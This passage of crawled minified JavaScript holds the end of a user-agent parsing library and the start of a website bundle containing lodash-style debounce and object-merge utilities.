\((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[h,[t,L],[m,r]],[/(macintosh);/i],[h,[t,L]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[h,[t,"Sharp"],[m,x]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[h,[t,Q],[m,r]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[h,[t,Q],[m,x]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,x]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,r]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[h,[t,"OPPO"],[m,x]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[h,[t,"Vivo"],[m,x]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[h,[t,"Realme"],[m,x]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[h,[t,ii],[m,x]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[h,[t,ii],[m,r]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[h,[t,Y],[m,r]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[h,[t,Y],[m,x]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[h,[t,"Lenovo"],[m,r]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[h,/_/g," "],[t,"Nokia"],[m,x]],[/(pixel c)\b/i],[h,[t,K],[m,r]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[h,[t,K],[m,x]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[h,[t,ti],[m,x]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[h,"Xperia Tablet"],[t,ti],[m,r]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[h,[t,"OnePlus"],[m,x]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[h,[t,G],[m,r]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[h,/(.+)/g,"Fire Phone $1"],[t,G],[m,x]],[/(playbook);[-\w\),; ]+(rim)/i],[h,t,[m,r]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[h,[t,Z],[m,x]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[h,[t,X],[m,r]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[h,[t,X],[m,x]],[/(nexus 9)/i],[h,[t,"HTC"],[m,r]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[t,[h,/_/g," "],[m,x]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[h,[t,"Acer"],[m,r]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[h,[t,"Meizu"],[m,x]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[h,[t,"Ulefone"],[m,x]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[t,h,[m,x]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[t,h,[m,r]],[/(surface duo)/i],[h,[t,J],[m,r]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[h,[t,"Fairphone"],[m,x]],[/(shield[\w ]+) b/i],[h,[t,"Nvidia"],[m,r]],[/(sprint) (\w+)/i],[t,h,[m,x]],[/(kin\.[onetw]{3})/i],[[h,/\./g," "],[t,J],[m,x]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[h,[t,ri],[m,r]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[h,[t,ri],[m,x]],[/smart-tv.+(samsung)/i],[t,[m,a]],[/hbbtv.+maple;(\d+)/i],[[h,/^/,"SmartTV"],[t,ei],[m,a]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[t,Y],[m,a]],[/(apple) ?tv/i],[t,[h,L+" TV"],[m,a]],[/crkey/i],[[h,ni+"cast"],[t,K],[m,a]],[/droid.+aft(\w+)( bui|\))/i],[h,[t,G],[m,a]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[h,[t,"Sharp"],[m,a]],[/(bravia[\w ]+)( bui|\))/i],[h,[t,ti],[m,a]],[/(mitv-\w{5}) bui/i],[h,[t,oi],[m,a]],[/Hbbtv.*(technisat) (.*);/i],[t,h,[m,a]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[t,yi],[h,yi],[m,a]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[m,a]],[/(ouya)/i,/(nintendo) (\w+)/i],[t,h,[m,o]],[/droid.+; (shield) bui/i],[h,[t,"Nvidia"],[m,o]],[/(playstation \w+)/i],[h,[t,ti],[m,o]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[h,[t,J],[m,o]],[/((pebble))app/i],[t,h,[m,l]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[h,[t,L],[m,l]],[/droid.+; (glass) \d/i],[h,[t,K],[m,l]],[/droid.+; (wt63?0{2,3})\)/i],[h,[t,ri],[m,l]],[/(quest( 2| pro)?)/i],[h,[t,li],[m,l]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[t,[m,k]],[/(aeobc)\b/i],[h,[t,G],[m,k]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[h,[m,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[h,[m,r]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[m,r]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[m,x]],[/(android[-\w\. ]{0,9});.+buil/i],[h,[t,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[g,[f,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[g,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,g],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[g,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,g],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[f,[g,Ti,Si]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[f,ci],[g,Ti,Si]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[g,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,"macOS"],[g,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[g,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,g],[/\(bb(10);/i],[g,[f,Z]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[g,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[g,[f,wi+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[g,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[g,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[g,[f,ni+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,"Chrome OS"],g],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,g],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],g],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,g]]},Ai=(ni={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}},vi.call(ni.init,[[V,[f,g,p]],[B,[v]],[F,[m,h,t]],[D,[f,g]],[W,[f,g]]]),vi.call(ni.isIgnore,[[V,[g,p]],[D,[g]],[W,[g]]]),vi.call(ni.isIgnoreRgx,[[V,/ ?browser$/i],[W,/ ?os$/i]]),vi.call(ni.toString,[[V,[f,g]],[B,[v]],[F,[t,h]],[D,[f,g]],[W,[f,g]]]),ni),Oi=function(e,i){var t=Ai.init[i],o=Ai.isIgnore[i]||0,r=Ai.isIgnoreRgx[i]||0,a=Ai.toString[i]||0;function s(){vi.call(this,t)}return s.prototype.getItem=function(){return e},s.prototype.withClientHints=function(){return di?di.getHighEntropyValues(j).then(function(i){return e.setCH(new zi(i,!1)).parseCH().get()}):e.parseCH().get()},s.prototype.withFeatureCheck=function(){return e.detectFeature().get()},i!=$&&(s.prototype.is=function(i){var e,t=!1;for(e in this)if(this.hasOwnProperty(e)&&!n(o,e)&&mi(r?xi(r,this[e]):this[e])==mi(r?xi(r,i):i)){if(t=!0,i!=b)break}else if(i==b&&t){t=!t;break}return t},s.prototype.toString=function(){var i,e=w;for(i in a)typeof this[a[i]]!==b&&(e+=(e?" ":w)+this[a[i]]);return e||b}),di||(s.prototype.then=function(i){var e=this,t=function(){for(var i in e)e.hasOwnProperty(i)&&(this[i]=e[i])};t.prototype={is:s.prototype.is,toString:s.prototype.toString};t=new t;return i(t),t}),new s};function zi(i,e){if(i=i||{},vi.call(this,j),e)vi.call(this,[[T,fi(i[z])],[C,fi(i[N])],[x,/\?1/.test(i[I])],[h,ki(i[R])],[q,ki(i[E])],[A,ki(i[M])],[v,ki(i[P])],[S,fi(i[H])],[O,ki(i[U])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==b&&(this[t]=i[t])}function Ni(i,e,t,o){return this.get=function(i){return i?this.data.hasOwnProperty(i)?this.data[i]:c:this.data},this.set=function(i,e){return this.data[i]=e,this},this.setCH=function(i){return this.uaCH=i,this},this.detectFeature=function(){if(ui&&ui.userAgent==this.ua)switch(this.itemType){case V:ui.brave&&typeof ui.brave.isBrave==u&&this.set(f,"Brave");break;case F:!this.get(m)&&di&&di[x]&&this.set(m,x),"Macintosh"==this.get(h)&&ui&&typeof ui.standalone!==b&&ui.maxTouchPoints&&2<ui.maxTouchPoints&&this.set(h,"iPad").set(m,r);break;case W:!this.get(f)&&di&&di[q]&&this.set(f,di[q]);break;case $:var e=this.data,i=function(i){return e[i].getItem().detectFeature().get()};this.set(V,i(V)).set(B,i(B)).set(F,i(F)).set(D,i(D)).set(W,i(W))}return this},this.parseUA=function(){return this.itemType!=$&&_i.call(this.data,this.ua,this.rgxMap),this.itemType==V&&this.set(p,gi(this.get(g))),this},this.parseCH=function(){var i,e=this.uaCH,t=this.rgxMap;switch(this.itemType){case V:var o=e[C]||e[T];if(o)for(var r in o){var a=o[r].brand,s=o[r].version;!/not.a.brand/i.test(a)&&(r<1||/chromi/i.test(this.get(f)))&&this.set(f,xi(K+" ",a)).set(g,s).set(p,gi(s))}break;case B:var n=e[v];n&&(n&&"64"==e[O]&&(n+="64"),_i.call(this.data,n+";",t));break;case F:if(e[x]&&this.set(m,x),e[h]&&this.set(h,e[h]),e[S]){if("string"!=typeof e[S])for(var w=0;!i&&w<e[S].length;)i=Ti(e[S][w++],Ci);else i=Ti(e[S],Ci);this.set(m,i)}break;case W:n=e[q];n&&(l=e[A],n==ci&&(l=13<=parseInt(gi(l),10)?"11":"10"),this.set(f,n).set(g,l));break;case $:var b=this.data,l=function(i){return b[i].getItem().setCH(e).parseCH().get()};this.set(V,l(V)).set(B,l(B)).set(F,l(F)).set(D,l(D)).set(W,l(W))}return this},vi.call(this,[["itemType",i],["ua",e],["uaCH",o],["rgxMap",t],["data",Oi(this,i)]]),this}function Pi(i,e,t){if(typeof i===d?(e=hi(i)?(typeof e===d&&(t=e),i):(t=i,c),i=c):typeof i!==s||hi(e)||(t=e,e=c),!(this instanceof Pi))return new Pi(i,e,t).getResult();var o=typeof i===s?i:ui&&ui.userAgent?ui.userAgent:t&&t[y]?t[y]:w,r=new zi(t,!0),a=e?pi(qi,e):qi,e=function(i){return i==$?function(){return new Ni(i,o,a,r).set("ua",o).set(V,this.getBrowser()).set(B,this.getCPU()).set(F,this.getDevice()).set(D,this.getEngine()).set(W,this.getOS()).get()}:function(){return new Ni(i,o,a[i],r).parseUA().get()}};return vi.call(this,[["getBrowser",e(V)],["getCPU",e(B)],["getDevice",e(F)],["getEngine",e(D)],["getOS",e(W)],["getResult",e($)],["getUA",function(){return o}],["setUA",function(i){return typeof i===s&&(o=i.length>_?yi(i,_):i),this}]]).setUA(o),this}Pi.VERSION="2.0.0-beta.1",Pi.BROWSER=e([f,g,p]),Pi.CPU=e([v]),Pi.DEVICE=e([h,t,m,o,x,a,r,l,k]),Pi.ENGINE=Pi.OS=e([f,g]),typeof exports!==b?(typeof module!==b&&module.exports&&(exports=module.exports=Pi),exports.UAParser=Pi):typeof define===u&&define.amd?define(function(){return Pi}):typeof i!==b&&(i.UAParser=Pi);var Ui,Hi=typeof i!==b&&(i.jQuery||i.Zepto);Hi&&!Hi.ua&&(Ui=new Pi,Hi.ua=Ui.getResult(),Hi.ua.get=function(){return Ui.getUA()},Hi.ua.set=function(i){Ui.setUA(i);var e,t=Ui.getResult();for(e in t)Hi.ua[e]=t[e]})}("object"==typeof window?window:this);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorseditorialcontroller.js
body_size: 84370
content:
/*! For license information please see motorseditorialcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,a,o={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8587);function a(e,t){if(null==e)return{};var n,a,o=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(a=0;a<l.length;a++)n=l[a],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}},181:(e,t,n)=>{var r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,l=/^0o[0-7]+$/i,i=parseInt,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,s="object"==typeof self&&self&&self.Object===Object&&self,u=c||s||Function("return this")(),d=Object.prototype.toString,m=Math.max,f=Math.min,p=function(){return u.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function h(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==d.call(e)}(e))return NaN;if(v(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=v(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=o.test(e);return n||l.test(e)?i(e.slice(2),n?2:8):a.test(e)?NaN:+e}e.exports=function(e,t,n){var r,a,o,l,i,c,s=0,u=!1,d=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,o=a;return r=a=void 0,s=t,l=e.apply(o,n)}function b(e){var n=e-c;return void 0===c||n>=t||n<0||d&&e-s>=o}function w(){var e=p();if(b(e))return E(e);i=setTimeout(w,function(e){var n=t-(e-c);return d?f(n,o-(e-s)):n}(e))}function E(e){return i=void 0,g&&r?y(e):(r=a=void 0,l)}function S(){var e=p(),n=b(e);if(r=arguments,a=this,c=e,n){if(void 0===i)return function(e){return s=e,i=setTimeout(w,t),u?y(e):l}(c);if(d)return i=setTimeout(w,t),y(c)}return void 0===i&&(i=setTimeout(w,t)),l}return t=h(t)||0,v(n)&&(u=!!n.leading,o=(d="maxWait"in n)?m(h(n.maxWait)||0,t):o,g="trailing"in n?!!n.trailing:g),S.cancel=function(){void 0!==i&&clearTimeout(i),s=0,r=c=a=i=void 0},S.flush=function(){return void 0===i?l:E(p())},S}},182:(e,t,n)=>{e=n.nmd(e);var r="__lodash_hash_undefined__",a=9007199254740991,o="[object Arguments]",l="[object Function]",i="[object Object]",c=/^\[object .+?Constructor\]$/,s=/^(?:0|[1-9]\d*)$/,u={};u["[object Float32Array]"]=u["[object Float64Array]"]=u["[object Int8Array]"]=u["[object Int16Array]"]=u["[object Int32Array]"]=u["[object Uint8Array]"]=u["[object Uint8ClampedArray]"]=u["[object Uint16Array]"]=u["[object Uint32Array]"]=!0,u[o]=u["[object Array]"]=u["[object ArrayBuffer]"]=u["[object Boolean]"]=u["[object DataView]"]=u["[object Date]"]=u["[object Error]"]=u[l]=u["[object Map]"]=u["[object Number]"]=u[i]=u["[object RegExp]"]=u["[object Set]"]=u["[object String]"]=u["[object WeakMap]"]=!1;var d="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,m="object"==typeof self&&self&&self.Object===Object&&self,f=d||m||Function("return this")(),p=t&&!t.nodeType&&t,v=p&&e&&!e.nodeType&&e,h=v&&v.exports===p,g=h&&d.process,y=function(){try{var e=v&&v.require&&v.require("util").types;return e||g&&g.binding&&g.binding("util")}catch(e){}}(),b=y&&y.isTypedArray;var w,E,S,C=Array.prototype,k=Function.prototype,x=Object.prototype,_=f["__core-js_shared__"],N=k.toString,A=x.hasOwnProperty,O=(w=/[^.]+$/.exec(_&&_.keys&&_.keys.IE_PROTO||""))?"Symbol(src)_1."+w:"",P=x.toString,M=N.call(Object),R=RegExp("^"+N.call(A).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),T=h?f.Buffer:void 0,j=f.Symbol,L=f.Uint8Array,D=T?T.allocUnsafe:void 0,I=(E=Object.getPrototypeOf,S=Object,function(e){return E(S(e))}),V=Object.create,q=x.propertyIsEnumerable,H=C.splice,F=j?j.toStringTag:void 0,U=function(){try{var e=pe(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),B=T?T.isBuffer:void 0,z=Math.max,$=Date.now,W=pe(f,"Map"),Z=pe(Object,"create"),G=function(){function e(){}return function(t){if(!_e(t))return{};if(V)return V(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Y(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function K(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function J(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function X(e){var t=this.__data__=new K(e);this.size=t.size}function Q(e,t){var n=Ee(e),r=!n&&we(e),a=!n&&!r&&Ce(e),o=!n&&!r&&!a&&Ae(e),l=n||r||a||o,i=l?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],c=i.length;for(var s in e)!t&&!A.call(e,s)||l&&("length"==s||a&&("offset"==s||"parent"==s)||o&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||ve(s,c))||i.push(s);return i}function ee(e,t,n){(void 0!==n&&!be(e[t],n)||void 0===n&&!(t in e))&&re(e,t,n)}function te(e,t,n){var r=e[t];A.call(e,t)&&be(r,n)&&(void 0!==n||t in e)||re(e,t,n)}function ne(e,t){for(var n=e.length;n--;)if(be(e[n][0],t))return n;return-1}function re(e,t,n){"__proto__"==t&&U?U(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}Y.prototype.clear=function(){this.__data__=Z?Z(null):{},this.size=0},Y.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Y.prototype.get=function(e){var t=this.__data__;if(Z){var n=t[e];return n===r?void 0:n}return A.call(t,e)?t[e]:void 0},Y.prototype.has=function(e){var t=this.__data__;return Z?void 0!==t[e]:A.call(t,e)},Y.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Z&&void 0===t?r:t,this},K.prototype.clear=function(){this.__data__=[],this.size=0},K.prototype.delete=function(e){var t=this.__data__,n=ne(t,e);return!(n<0)&&(n==t.length-1?t.pop():H.call(t,n,1),--this.size,!0)},K.prototype.get=function(e){var t=this.__data__,n=ne(t,e);return n<0?void 0:t[n][1]},K.prototype.has=function(e){return ne(this.__data__,e)>-1},K.prototype.set=function(e,t){var n=this.__data__,r=ne(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},J.prototype.clear=function(){this.size=0,this.__data__={hash:new Y,map:new(W||K),string:new Y}},J.prototype.delete=function(e){var t=fe(this,e).delete(e);return this.size-=t?1:0,t},J.prototype.get=function(e){return fe(this,e).get(e)},J.prototype.has=function(e){return fe(this,e).has(e)},J.prototype.set=function(e,t){var n=fe(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},X.prototype.clear=function(){this.__data__=new K,this.size=0},X.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},X.prototype.get=function(e){return this.__data__.get(e)},X.prototype.has=function(e){return this.__data__.has(e)},X.prototype.set=function(e,t){var n=this.__data__;if(n instanceof K){var r=n.__data__;if(!W||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new J(r)}return n.set(e,t),this.size=n.size,this};var ae,oe=function(e,t,n){for(var r=-1,a=Object(e),o=n(e),l=o.length;l--;){var i=o[ae?l:++r];if(!1===t(a[i],i,a))break}return e};function le(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":F&&F in Object(e)?function(e){var t=A.call(e,F),n=e[F];try{e[F]=void 0;var r=!0}catch(e){}var a=P.call(e);r&&(t?e[F]=n:delete e[F]);return a}(e):function(e){return P.call(e)}(e)}function ie(e){return Ne(e)&&le(e)==o}function ce(e){return!(!_e(e)||function(e){return!!O&&O in e}(e))&&(ke(e)?R:c).test(function(e){if(null!=e){try{return N.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!_e(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=he(e),n=[];for(var r in e)("constructor"!=r||!t&&A.call(e,r))&&n.push(r);return n}function ue(e,t,n,r,a){e!==t&&oe(t,function(o,l){if(a||(a=new X),_e(o))!function(e,t,n,r,a,o,l){var c=ge(e,n),s=ge(t,n),u=l.get(s);if(u)return void ee(e,n,u);var d=o?o(c,s,n+"",e,t,l):void 0,m=void 0===d;if(m){var f=Ee(s),p=!f&&Ce(s),v=!f&&!p&&Ae(s);d=s,f||p||v?Ee(c)?d=c:Ne(w=c)&&Se(w)?d=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):p?(m=!1,d=function(e,t){if(t)return e.slice();var n=e.length,r=D?D(n):new e.constructor(n);return e.copy(r),r}(s,!0)):v?(m=!1,h=s,g=!0?(y=h.buffer,b=new y.constructor(y.byteLength),new L(b).set(new L(y)),b):h.buffer,d=new h.constructor(g,h.byteOffset,h.length)):d=[]:function(e){if(!Ne(e)||le(e)!=i)return!1;var t=I(e);if(null===t)return!0;var n=A.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&N.call(n)==M}(s)||we(s)?(d=c,we(c)?d=function(e){return function(e,t,n,r){var a=!n;n||(n={});var o=-1,l=t.length;for(;++o<l;){var i=t[o],c=r?r(n[i],e[i],i,n,e):void 0;void 0===c&&(c=e[i]),a?re(n,i,c):te(n,i,c)}return n}(e,Oe(e))}(c):_e(c)&&!ke(c)||(d=function(e){return"function"!=typeof e.constructor||he(e)?{}:G(I(e))}(s))):m=!1}var h,g,y,b;var w;m&&(l.set(s,d),a(d,s,r,o,l),l.delete(s));ee(e,n,d)}(e,t,l,n,ue,r,a);else{var c=r?r(ge(e,l),o,l+"",e,t,a):void 0;void 0===c&&(c=o),ee(e,l,c)}},Oe)}function de(e,t){return ye(function(e,t,n){return t=z(void 0===t?e.length-1:t,0),function(){for(var r=arguments,a=-1,o=z(r.length-t,0),l=Array(o);++a<o;)l[a]=r[t+a];a=-1;for(var i=Array(t+1);++a<t;)i[a]=r[a];return i[t]=n(l),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(e,t,Re),e+"")}var me=U?function(e,t){return U(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Re;function fe(e,t){var n,r,a=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?a["string"==typeof t?"string":"hash"]:a.map}function pe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function ve(e,t){var n=typeof e;return!!(t=null==t?a:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function he(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||x)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=$(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=ie(function(){return arguments}())?ie:function(e){return Ne(e)&&A.call(e,"callee")&&!q.call(e,"callee")},Ee=Array.isArray;function Se(e){return null!=e&&xe(e.length)&&!ke(e)}var Ce=B||function(){return!1};function ke(e){if(!_e(e))return!1;var t=le(e);return t==l||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function 